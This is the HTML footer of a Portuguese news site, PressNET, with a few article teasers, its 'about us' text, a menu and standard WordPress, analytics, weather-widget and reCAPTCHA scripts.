            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’">Esqueça o 69. A nova posição sexual que tem de experimentar...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-05T08:32:12+00:00" >August 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" class="td-image-wrap " title="Bracarense morre em Caminha após acidente de mota na A28" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png"  srcset="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png 100w, https://pressnet.pt/app/uploads/2022/05/noticiajpg-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bracarense morre em Caminha após acidente de mota na A28" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" title="Bracarense morre em Caminha após acidente de mota na A28">Bracarense morre em Caminha após acidente de mota na A28</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-08T12:26:27+00:00" >May 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" class="td-image-wrap " title="Pivô da TVI mostra-se em biquíni em férias de luxo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pivô da TVI mostra-se em biquíni em férias de luxo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" title="Pivô da TVI mostra-se em biquíni em férias de luxo">Pivô da TVI mostra-se em biquíni em férias de luxo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T16:51:45+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pressnet.pt/"><img class="td-retina-data" src="https://pressnet.pt/app/uploads/2018/03/logo.png" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" alt="PressNET" title="PressNET Notícias"  width="272" height="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>A PressNet surge no mercado como uma publicação independente, com a função de informar on-line, na hora, o público em geral!
O panorama regional surge como uma importância vital no conteúdo noticioso da plataforma infirmativa, não esquecendo, contudo, as notícias de âmbito nacional, internacional, desporto e cultura!
Com critérios rigorosos de informação, a apresentação de noticias de última hora, de forma rápida, através de texto, vídeos e fotografias, é o seu grande objetivo.<div class="footer-email-wrap">Contato: <a href="mailto:geral@pressnet.pt">geral@pressnet.pt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-20086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-20086"><a href="https://pressnet.pt/jornal-online-periodicidade-diaria/">Jornal Online – Periodicidade Diária</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1141"><a href="https://pressnet.pt/estatuto-editorial/">Estatuto Editorial</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2949"><a href="https://pressnet.pt/ficha-tecnica/">Ficha Técnica</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pressnet.pt/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1137"><a href="https://pressnet.pt/contactos/">Contactos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  Copyright 2026, PressNET.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/Newspaper-child\/*","\/app\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696ff3c41b16c
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-ec66d888eac0c95b9945b71875d57762">
		</div>
		</div>
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://pressnet.pt/app/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://pressnet.pt/wp/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pressnet.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/jetpack/modules/wpgroho.js?ver=14.8" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"149472910\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"pressnet.pt\",\"arch_author\":\"redacao\",\"arch_results\":\"10\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "149472910", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Braga, PT","api_location":"Braga","api_language":"en","api_key":"516294baea3fdcd238308b00be9c3147","today_icon":"rain-n","today_icon_text":"light rain","today_temp":[10.7,51.2],"today_humidity":80,"today_wind_speed":[1.8,1.1],"today_min":[10.7,51.2],"today_max":[10.7,51.2],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768942800,"day_name":"Tue","day_temp":[11,51],"owm_day_index":0},{"timestamp":1768953600,"day_name":"Wed","day_temp":[12,53],"owm_day_index":1},{"timestamp":1769040000,"day_name":"Thu","day_temp":[11,52],"owm_day_index":9},{"timestamp":1769126400,"day_name":"Fri","day_temp":[7,45],"owm_day_index":17},{"timestamp":1769212800,"day_name":"Sat","day_temp":[11,51],"owm_day_index":25},{"timestamp":1769299200,"day_name":"Sun","day_temp":[10,50],"owm_day_index":33}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AUmyDEgh1e3exBif_ZdNtA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768944583813');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>